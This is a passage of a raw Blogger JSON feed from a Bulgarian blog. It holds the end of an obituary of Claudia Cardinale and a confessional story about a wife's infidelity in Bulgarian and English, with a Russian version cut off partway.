class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=TotalCount
body_size: 64366
content:
// API callback
TotalCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-16T19:25:23.729+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan 